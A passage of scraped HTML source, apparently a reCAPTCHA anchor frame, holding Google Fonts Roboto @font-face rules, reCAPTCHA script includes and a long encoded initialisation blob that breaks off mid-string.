  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hRyapbFAu0pTTz8kqF41Ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hRyapbFAu0pTTz8kqF41Ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hRyapbFAu0pTTz8kqF41Ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KZVw7DisKUw7AUAWPClsOQEEjDoSbDpUzCnWwBUjHCtwTDs3lNKnJNV8OMUcOVw5J4G0HCuwtPCcKifgtKwrsXw6fDtMK4IsKZwojCssKPw7ZWw7hKCsKcN2/DuMOoUcO3w6XDkQnChcOYwpciCsOMFCrCgsONCnhwHMOWw7rCiTPDucOEFEwywofDqkvCpcOIwqzDg8OlYQbDsMKXwqDCrE3CkEIMw4LDi8K3wqocw4MKwrzChcKZwqbDvVXDmsKNwonDtFhlwrhaw5U1w4nDk8KrXsKRw6AQPMOcYMKkTB/[base64]/CvMOrFHwNw480UwNkQsKuwpTCuFRzEsO4w6jCvMKrwp/DpgXCqcOlw4HDhMOwR8OywpXDi8O9KsKOwpbDlcOjw5AWbcOxwrwkw77CkDxkwrAcw4sZwrQhSDbCmSNbw70qcMOPTMOrY8KFw6JkDcKMVcKrw5rCg8OMRcKdw6XChyopfhzCkmnDiyjCnsKFwpFxwoM2wpEqKcKpwqJxw5hTHUHCscOgwrPCqcOKwofDm8O/wqvDmWTCvcKBw5Vcw6Mew67DmGrChynCgCo0dcO2w7lTw7DDminDs3LCkRo7NUzDo27Ds3Q6w4MaVXnCtsOrw7/DlMOVwqVjCsOwNcOkGMOdQ8KzwocCw4A9KcOVw5oLwr/DimIcEcOpQsOoFcKBEhPCl8KiKRHChsK5wp7CoWPCtG0gbMOUworClREcbAx5wqbCq8Ocwr8cw5USwpDCniA4w6jDp8OowqYuMGnDhsKiM1N9K27Du8KRw4QSw7N5MsKaS2jCukwmQ8KWw4bDj0dxFF0Ew4rClA12wqgWwpjCkWTDsEVrBMK6SlbCpsK7wqk/byHDpjfCizBUwrHDgMKEacOHw79Tw7rCisKMGWogEcOnw7bCusKBb8OLZxzDh1U1ScKAw5/[base64]/ClGHDlMK9w79rw6YwWMO9w5klwo/Cj8OxHkzCgMOsQsKLHMKXw5XDiMO6w6bCkD/DgB0rOUXDkAt0Lk/CgsOUwosfwpTDk8KRwr7DpVIMw6lAOHLDiQkPwqHDrgXDjW5TwpzDnmHCgj7CrMKXw4o9L8OkK8KFw5bDsMK4YmUAwozDgcOQNVEJQMOvXSXCvxciw4nDi3REb8Ovwqh4AzfDi2Rxw6LDhsKPwpg3woZ8wpjCrMOVwohyJXPDrSRuwphAw4/CqcOkdsK8w6nDicOyPyRHw7QQS8KLKCzDkVImWWPCvcK5bG/DscKiw7LDrz9Bwp/DsMKZwqtGw7rClMOMw7rDqMKDLcKRc0pZaMOdwqoTGF/CvsOjwpzDr0nDusOcw7PCq8KPanhTfyPCrjnCmcKwPCbDjGDCkynDrMODw5oGwptUw4nCi8K2woTCpsKYe0TDmMKiw4tUOCxqwoN5fsKmL8KhK8Obwr92wozChMOFwqdeRsO4wqzDuTo5w4/DjMOIBMKvwqk7cMOSacKRB8O3bMORw5vDj17DtMKBDcKZQjjCqzDDgkoNwqp9w5zDmnLCunzCk8KXVcO/TTnDpcK9AcKuS8OeHwbCgcOXwpLCpldzLcOVDcKEw6rDgj3ChcO3wq3Dk8KSQsO8wpfCs8OOw6rCrw5TFsO2U8OMHFsjbMO/Hz3Cly/ClsKhRsKhGcKRwqDCgsKwEhfClcK7w67Chj9YwqzCsE8pRcO/TzlZw4nDvhLCoMKnw7vCucOsw4UnKcOnwozCo8KySsOfwq8iwrbDv8KUwprChsKEERsgwq1XcHjDjn3Cs17CoBXDmGbDncO0bgAvw7jChE/DtHcDUifCkMOOBMOlwozCkMK3EsOGw5vDncOdw65LSnUwYloSYCUIw7XDuMO2wpHDnkgCVCoZwqbCpQhBe8ObfUdKR8O8CnM/ej/Cr8OZwoA3Il7DpmDDs23CmMO7f8OVw48+VsOnw5TDlE/Chj/[base64]/CqsKwX0jCnsKoN3Zxw6TDtsOTwqXDicOqAHghcsKrw618EQZdwpctAMKVXcKDw45fUsKWAykMW8O/F8K0w5XCksOMw6sWRMKoKC/CtsOzCzLCjMKAwrXDsnjCjMOhI3B/EsOyw5LDrHY2w6/CiMOfcMOFw5lGHMOwTTLCk8KswrTCgx/CtDEdwr83TX9QwrTCpS94w6V0w6TCqMKDw6nDv8OwO1Eiw4tFw6BbFcKPWFPCmyfDkAEEw5PClsKeCMKCcXZ2wqpIwqDCkgYXZjoNJylVwrrCqsKmHMO+wonCuMKpKCoHIwhEFmTDiybDqsO4XVHCp8OMEMKpa8Omw7Eqw7oIwqLCqEd/CMOYwqEjXsOOwoPChMO4CMKyWR7Dv8O/IkzCtcK/EcOYw5HCkWTDi8OWwoPDjkTCllPCgHPDox8Rwpgyw7QrScOywpgyRw56woPDpS/DrsOQfsKKHFHCusKpwq/Cs0YNwrsxcMOzw68Ew49aMsKJUcO7wptIBWwCHcO3w7JtdMK2w6bCjsO3CsKGO8OAwqvCt24zPAIUwpsrXEfDkQvDvW1Nwp3Dv0JnfsO2w7bDqsOdwqBUw7DCgRB+EcKMUcKZw7xVw7zDusO/w77CvcKnwr/CmMKxbXPCiwN5QsKgG08kbMORIMKSwoPDisO3XjDCuGrDhQ3ClghBw5FIw4s/LMOIwq7DtUUIMFpFw4ItHTJAwpDCgHBnw6wsw4h2wqcpLsOBYS5vwp/DsVnCr8O/wpjCgMOrwoVuMQrCpRo3w4XCocKowokzwoVdwoDDmn/CmnjCqcO5BsKRwqozcytPecO+O8Kvby43dX1ZWsOtFcO5VMKKw7BwMy16wqnCp8K0UcO7E8OIwo/CssO5w6bCg1HCgS0JKcOjeMKAZ8KjAsOyL8K+w7U1wpd8wpPCgMOKZDlMeMKHw6XCvXLCulR8OMKqRjMFTGfDgGIFN1/DiQbDgMOCw5HClXpOwovCqWEWRF1WdsOuwp4Uw7dCw79yO3HDqnY6wpNMRWHCpwrDqj/DqsOtw7TCqytiI8OpwoDDhsO9X0E2Q2xHwrMQX8OfwrnCh1xcwolNQBYnw7Rqw47DhxkpfT1ew7gdL8OuCsObwrTDj8K5wqRfw7vCvVPDnMOmwolHOMK5w7Upw6waFw9ywqQGR8KVNCbDsMOtIMOcR8KmAMO1ZcODZg3DvsO5BMOYwqQeNTVzw4jCpUbDun/DgsOOGGTDlG82wqdqN8KtwrUmw7BGPMKuP8O6Ay8mOSsowpMvwoDDtC3Dn3s/w57Cn8OvV1plT8OtwoTDknkywpxETsO4w7XDhcKOwpTCshrClHVGJFxTaMOPGsKsT8KTR8KQwpk/[base64]/DizMPw6jCpsOiQDxMVF0RwoQ+w7jChhMww5hgWsOiwooUw5EwwpjCjRcRw5ZswoPCmWwUP8O+L8O5JnfDrmlZVsOSwr55wofCnw5fwoR0woU4RMKxw6pJwovCosKKwqM/cRvCkH/[base64]/wpp3bFbDv8O0AnLCi8KNKVJew6TDujwcYw/ChcOcwrk+wrUwITdwc8OSwpPDsWPDpsOsMsKXRMK6K8OhfFzCicOCw5fCrgAPw6LCvMKHwrfDgRxCwrDCrcKPw6dLw5BLw4nDuUsweVnCv8OnbcO4w4lxw7vDrgPDtVE0wrxew4vCrRvDpAZLE8OIBHfDgcKIISPDgyoEBcKUwpXDisKaXcKROWs/[base64]/Cqn5Hwopbw4VQWsKawofDijzDi3sKRnxdwrzComXDkyHCmxFRwovClSTCnVs3w6sDwrPDpxLCnMKJasKRwrfDpcOpw4Q+PxNawqJhF8KjwpTCoTLCosOVw4FLw6bDn8KcwpDClAVuw5LClT4eYMOkGQYhwqXDo8OSwrbCiBF6b8K9DsO8wp5XTMKebX9IwrR/RcORwoN5w6Qzw43Ctk4Hw7vDssKMw7DCvcKxGF12UsOPChnDqUjDoyBZwoLCkcKCwoTDgDTDpsKVKQHDhMKow7XClsOkNBPCs1/[base64]/[base64]/DpGtPwo/CnMKNIl9pw6HDl8OKZsKXAx7DjiXCvC8KwpVxWijCp8OJwpAKZgvDiUHDm8OuHh/DtcK+FEVoF8OubUM5woHCh8OqXWpVw5BXXXk2w5kPWBfDpsKww6IpK8OiwoXCrcOeEFXClcK5w6DCsQ3CqcOjwoAgwooXfmnCmsK1fMOeVSrDssKiTkjDicOYw4FPCQAUw5V7SEl7K8O/wrFjw5nCu8Kbw7spdmbCnT4Ywqx4w4dVw4Ajw71Tw6/CjsO0w4IuI8KRH2TDiMOqwqh+woPCnWnDoMOswqR5ITgRw4vDocKtwoBpKDpDw6zCrnnCocKvUMKvw4zClnZtwqdgw6QdwofCvsKSw7dEdXbDqSnDoivDi8KIcsK2w5QTw6/Dh8O3OSPCgUDCgEvCuUfCvMOofsOlbsOucXfCv8Klw4fCncKKY8KUwqLCpsK6d8K/[base64]/QMKCw6siwrnCh14PDBEaOMK5MVw1E8OUHcKNaAPCiAPDkMOyZzJ6w5Ujw5Fhw6XDnsKXb2keWsKvw6XDnxrDtiPCi8Knw4TCmg57VS9owplVwpLCmW7DjlrDqyBJwq/[base64]/K1/CklgXIMKCXsKWFUnChyPCkn/Do1loesKcwrDDtzR/HHsNZR59RGhpw5V2MwLDhnfCrMKMw5vCoUkTQ13DnxkOZFvCu8O6w7QJdsKVc34Pw6FRbHciw7bDmMOIwr/CvjkQwpN8QhYwwr9Tw4HCqD90woVtNsKJwoHDp8OHw4IKwqx6KcOFwq7DocKYOsO7wobDnEDDmyjCo8KawozDnSkMbCxgwr/[base64]/YitNw4oSPWLCgCrCncOIY8KCw57ClUtJwpJkJMOmOcKWwq5bSMOfesK0G29Ew5NHICVHVsOdw5zDghTCthV8w5zDpsKzYMOqw5TDui/Cj8O2VsOHEgVAOcKkdx52wo00wpQlw6U2w4QEw4ZWRsKjwr0Zw5jDg8ONw7gMwr7DuCgsK8K8b8OjDcK+w6rDt18GT8K8F8OfBVLCo0rDklbDqF5OR3vCnwgYw4zDvHbCrGg/X8KKw4PDq8OlwqPCowE6BcOWDjA+w4lEw6vDsyXCqMKiw7Evw4LDr8OFUsO4FMKlScK/eMOYwo0NWcO1FGsmdcKYw67DvcOiwrrCuMKHw5rCo8OcP2lpPmPCjcOaP1VkbzYRXRN8w5jCt8KxBRbCm8OdL3XCuEpMw4Naw7fCg8KDw5VgDcOKwrsHfBvClMOWw5V/[base64]/CrMOjw4d/wqoRw57DoDksw7ouwp7DiCtlecOwRMOUw73DiMKZBhI/w7TDlRhQSj5CPA3DvsKfS8K4SDArfcOLWcOcwrbClMKLwpXDvsK5fjbCtsOGfsKyw73DoMOsIl/DjEgww6XDksKibxHCssK2wq/DsXXDh8OAdcOxU8OvSsKnw4/[base64]/GcODwrXCkcKKw7bDuD/CrcKkNibDqE/CqFHDgHlWNcKowr3ChSrCo2U/YxfDrjYcw6XDgcO/[base64]/[base64]/[base64]/Dm8OIw5gzwqfCtVARw6U8w6w7V1jCu8OLMMOqGsOQO8KOfcKpJkZ/bCINZl3Cn8OIw5jCmEZSwqRAwovDo8OfaMK0wr/CrDFCwrhwTmTCnSLDmh0uw7M8HhvDrSlLwrBzw6V1LcOZOXZww7VwbsKyPRksw5hKwrbCiBMrwqMOw55KwprDpg1zVDJkEMKCccKkPcKZRm0rfcOpwr/CtsOiw6slFsK7G8Klw57DrcOJG8Odw5TCjlNQKcKjfWEeZ8KvwrRUZU/DvcKswqt3bGsLwo1SasOTwqZtesOYwqzDvGBxUWAUw5AXwosIGUUadMO9J8K3Ch7Di8OOwqTCsWR1GMKjcGEUwq/DqMKaHsKDVMKvwqlxwqrCtDE4wosXahHDgHEOw5kHAHnDt8OddT5YSGPDtMKkbgbChX/DjRV4QC53wqTDk0/DqEBxwpHDvzE3wq8CwpFyJsOow5J7I2bDosKPw4FNGCYRY8Ouw6HDljsXLhXDignCg8Oewopdw4XDjzPDpsOyQsOwwoHCnMOCw5tyw518w5XCn8OPwoFUw6ZIwrjDs8KfJcO+WsO1EkoSL8O/[base64]/[base64]/CtQV6w5XCuxnCmcKDwpTDlTPDt8KtJcOWw73CtQ7CkcOxworCuB/Doj1mw405wrcSY07Ch8OTw73DvMOyUMOEPCTCmcOMQRRqw5smYmTDiA3CtUsKDsOGc0bDoVzDpcOXwpjCmMKGKnMHwq3CrMKHwpoTwr01w7/Cuz7CgMKOw7J8w4Vfw6dKwqJQMcKkNEnDucO8wonCpsOIJcKLw5PDr3RTQ8Omd3rDskdjf8KpHMOpw6RwAHERwqstwoDDgcOoHiLDtMKMGMOGDMOqw7HCrwldcsKbwrVcEFzCjBfCnSzDlcK5wohIIkLChsK7wq7DkiVNWsO2w7HDl8KWZH3ClsO/wooVMldXw50Mw5fDu8OYE8OYw7LCnsO0w5YUw4EYwr0Cw5DCmsKwS8OKMULCq8KQGUIdPC3Cp31CMBfCpsKuFcO/wowpwoxuw7xowpDDt8K1wpE5w6jCtsKaw7pew4PDiMOEwosfMsOjAcODX8OYN3d4EznCl8OjNsKywpPDocKrw6DCn2E3wovDrE05DXXDr1/DoVbCnMO5VAPCicKNHC4fw7zDjsKNwplqWcK7w7wpw6cEwogeLAw2QMKXwrBmwqLChWzDpcKRCD/CpTLDmMKOwp1IZRZrLg/CusO9H8KZXsK+SMOgw5Ucwr3DicOKB8O4wqVsT8O8IXbDihlHwofCssOHwpkow5jCp8K+wr4Ae8KlOcKREsKibsOuGnPDkQJfw7h/wo7DkwZRwoTCq8K7wobDiwxLcMOQw4RJFxl0w4xtwrh+HcKrUcKUw6/DjA8bQMK+M3PCkwEbw7VVXnfCtcKnw44owrHDpMKYIkIVwopjayNZwppwG8KZwr5HdcKFwovCik9CwojDqcK/[base64]/DqsO7KsK0AcOnER/CiCHCiMO2LcKKLWVhwqjCqsOWdMKjwpwJN8OAO3LCt8Oow6XCp1/Cqw53w6nCpMOQw5EAPA5WLcONJQ/Dj0LDh18Cw47DqMO1wovDlT7DlRZPODdBfMKlwpYNQ8OJw7tAw4EPHcKsw4zDkcOhw5tow5fCoVsSAxnClsK/wp1AUsKlwqXCgMKDw67CgR8ywo5gXys8HEkNw4NHwrZpw4t6CcKbE8Oqw4zDuFphBcO6w4vDs8OfFlhLw6HCkkjDimnDmAfCn8K/ZApPFcOsTcOLw6hjw6PCoVzDlMO6w5LCvMO1w5ZKUzpFWcOlcw/Ct8K4BAgmw4cbwoPCr8Ozwq/CvMOVwrXCpCx3w4XCvsKkwo52wr3DmEJUwrrDu8KHw5VTwpczK8K8NcOzw4LDsWpBRStZwpDDpcK6wp3CuX7Dl0jDpBTClSbCjgrDnwoewpIiBTTChcKewp/CjMKswppxQyjCncKGwo3Dik1VAsKiwprCvRh8woZ0Q3wxwoY6CkPDqFoDw58iLWp9wq/Ch3AgwrBJMcKrcV7DgWHCmsOfw5XDk8KYecKZw44kwqPCl8KTwrNmB8OZwpLCocKdMMKeez3DkMOoJy/Ch0lHE8KXwp3Dn8OgacKPZ8K+w4zChU3DjwrDsTzChSDCncOTaShTw64zw77Cv8KnfnfCuXnCsR5zw6/Dr8KTGsKhwrEiwqZzwqDCk8O/V8OOLB/DjsK4w7LChCTCq2rCqsKqw5dQXcOJFG43csKYDcOaNsKJO2sKPMK2w4R2L3jCkcKkXMOkw4xbwogzZ1h6w4JHw4vDmsKwbsKTwpEWw7XDu8Kkwo/DjmUvfsK3wo7Dt07CmsOPw7c1wo5vwrrClMORw6zCvx1Iw4k8wrB9w4TCuBzDvXBmRmRXOcK1wrwVZ8OGw7HDj03Dq8Kdw5B0b8OiS1nCv8KsRBIrQFEgw7siwr5+bF/Cv8OFe1fCqMKacgUDwp9rVsOswrvCjHvCgV3DhgPDlcK0wr/DucO7YsKWY3PDkVEWwptGYMOlw4Ufw68OBMOgKB/Ct8KzYsKfw4XDiMKLcWc4J8KRwqvDim1dwoXCoxDCg8OuEsOdEivDpijDogTCgMOHKFrDhg0qwpJbJ1sQB8Okw7l6L8KPw5PCmFXCoF3DsMKbw77DnxNRw6PDokZTN8Odwr7DhjDCmAVfw5bClhsHwrzChMKOQcOJdMKNw6/Ckl9fWTLDoV55woBqLhPCgU0bwq3CtsO/R0M7w51nw7B7w7gPw44Oc8OWWsOow7BYw7gOHDTDuE14KMO9woHCmAt/[base64]/DqcOCOBzCrRFjDkhmesKLbFrCoMOcwr5pwqomw4sWIsKcwrXCrcOMwrnDqU7CpHglBMKUPsOJH13DkMOVXQoCRsOKQ0R/E2nDiMO5w6HDv03CjcOWw6gXwoMDwqYdw5UgRg3CrMOnF8KiJ8OCXcKme8K3wp4PwpEBdQxef25vwofDr0nDozlVwq/Cg8KrdGcAZlXDocKMQCpyH8OgchnClsOeEgQzw6Vxw6jCm8KZfw/DmG/DvMKmwqDDn8O+BwnCkk3DklnCmsOlMALDkRYpPkvCsG1WwpTDg8K0TE7DvgJ/woDCqsKow5XDkMKeWF0TSBU2WsOcwptYEcOMM1xJw7IZw4zCqhjDvsOcwqoCZ0ccwqNcw4tfwrPDrBbCrsKlw4s/wrMnw63DlG9YZGvDn3vCgGp9ZCYdUcKzwoRCZsOvwpXDl8KeLcO+wpnCq8O1MhZOBTbDi8Ozw7QuZhnCok4yPREJFsOIUSXCjsKswqomaRF+QDnDiMKYCMKJPMKMw4TDncO4IhTDpmvDujV/w7HDh8OmRDrCjwoKOkHDhQJyw7E4ScK6WTnDmkbDmcKbbngRPUXClC4iw7szQwwBwrlZwpM4VW7DjcO8wr3Dk1QyZcKVG8KnTcOje0sLG8KDEsKIwqIAwpHCqRtobxDCiBA9K8KoA2d/LSwGH2FaA0nCsQ3DqDfDjDoqw6UBw6JRGMKxVWUiGsOrw7bClsOxw4LCvXxTw5EbQsKBRMOMVVvDnldbw7lXI3PDr1/CtsOcw4fCrHhdTjrDuhZNYcO/wrUdHypmW01vVEVnPXPCoVjCo8KAKAPDoCLDgBDCrS/DtDvDnzrDpRbDhMOtLMK1PEjDksOuTVERPDtDZh/CnW0ta1ZIZ8Kuw7zDjcOvVsOsTMOPYcKJWDonZ3A/w6jDg8Ovemg6w47CuXnCiMO9wpnDmFjCuQYxw5VawrkPcsOywqvDkVV0wpPDmjvDgcKwEsOFw5wZOsKPVABDAsKOw6RCwoXCmiLCnMKRw4PDl8K8wqofw6TCqHnDqsKeFcOwwpfClsO0wrvDsWXCjHk6Vk/Dp3Yww7QXw5fCnR/DqMK/w6zDgjMvD8Khw6XDm8O0A8O5wrtFw5rDtMOSwq3Dp8OUwrDCr8ObNBsFQD0Zwq9sKMO9NcKpWAhaWBR6w6fDscOzwpJ8wrbDshENwqYZwrjDoy7ChhNpwpzDhxfChsO4WjNZWBrCu8OsX8O6wqQLZcKkwq/CnDzCmcK1CsOQHzjDrg4EwpbDpgzCkidzVsKQwrXCrhnCk8OaHMKuUFoZWcOkw4YoFxzCiTjCiVhyJsOiSsO/[base64]/[base64]/OznDtEzDvMOawpjDm8KZwqHDpMOaZMKAwrkmVcKpw6wAwpTCiD4dwrNiw7fCmnfDkXgnXcOxV8OBcwUwwpY+Z8KXIcO8dx0rNXHDuQjDuUTChQjDhMOvb8OKwrnDogpxwq9+H8KtKRHDvMO9w7RDOHdvw4pEw55sS8KpwoASFTLDtQBkw59fwogRCTwrw4nCksO/QnHCt3vClcKMf8K0LMKtOi5HKcK+w6rCncK0wox1VcKxwqpELitAdxvDjMOWwo1Dwq5oOcKWw5sIVVxUPSLDihdswpfCu8Kfw57Ctlpcw75iQxfClMKyE1l2w6nCt8KAUT5IFn7DqcOgw6Qrwq/DnsKoCD85wr5eFsODZcKgZirDlDIbw74MwqvDvsK6O8KZCxYTw7bDsjluw6TDv8OLwpPCukI4YhDDkcKpw4h8UnVIJMORHw9xw596woIpbm7DpMOkIMOIwqh1w45/[base64]/w41xw6HCu8OZI8O2Q8O6Z8OiTGg4flDCkjLCosOGN29FwrQ3w4nDqBBmEz/DrShYSMKYH8O/w7PCucO8wp/CpVfCrU7CiAx2w4vDrHTCjMO+wr3CgR7CscKZw4R6w5N/wrkjwrA1OS7DrBjDuyQzw7TCrRt2BMOvwro4wrVHBsKCw6PCjsORHcK9wqzCpDLCmibClwTDs8KVEBEjwoxwQV4gwrDDv1caXCfCosKaDcKra0rDosO2YsOfcMKAb3XDvBPCosOce3sKYcOaV8OEw6rDgmXDpTYuwpLDk8KEZMOnw5nCkF/DocODw7nDnsKzIcOvwojDvDtUwq5CE8Kjw6/DrSZibV/[base64]/[base64]/CrMOqwoHDpwPCl8OnacKfBXcNRMKfwoRvHsOlw48ZQcO7wpNsVcOGP8Ovw4gLJcKnLMOCwobCrSlYw5cAD0fDukrClMKEwpHDulcfDhzCo8O6wowNw43Cj8OLw5jDvXrCvjc9AUsMEcObwrhfdsOEwpnCqsKDZcKtNcKDwq0/wqPCn1rCt8KLXXIzJDPDtsKhJ8O8wrDDm8KuRAvCuzHDvEY8w4bCisKvw68vwqTCgnbDvnLDhi1/YlInJ8OKesOeTsOPw5sQwrwHJgLDsWktw49MClvDqMOGwppfScKnwqIxWG8VwrZUw54tb8OsbBfDmWkEcsOQDxUUacKDwpcTw4PCn8ONd3PDkCzCh0/CpMOvZljCgsK0w53Co2TDm8Ocw4PDgQ17wp/CjcK8D0RkwrRjwrgKLVXCpwB5FMOzwoNIw43DlRRtwrB7eMOuQMK0w6TCucKfwrnCmkMiwq9XwqrCjsOxwrzDtG7DhMOgJ8KQwrrCrwBnCWg+PifCiMKDwodGw5x0wrMkdsKlD8KmwpTDiFXClCApw5ZXH1vCvMKiwpNuTltPA8KDwrAGWcOEE0lBw6ZBwot/GX7CncOxwoXDqsOUEQBJw6bDssKOwo3DgSnDnGzDuFDCv8OXw4ZFw6M/wrPDiRfCnxIywrEuNTHDt8K7GzjDmMKtLzvCs8KXWMOFUk/Dg8Kmw5fCq28VFcOkw6DCkQkbw6N7wp/CkxQnw49paD5ULsK6wqlrwoMjw78lUEFBw6oYwqJucng8DcOiw4DDmkBgw5RgchYTdGrDo8Kqw44JTsO1EsOYAsO0JMK6wrbCqTQiw5bChsKTL8Kcw7ITL8O9SD9dDk97wpVqwrtqMcOkNlPDhAEJdcOqwrHDjMKUw5MhGAzDlsO/UUpoKsKkw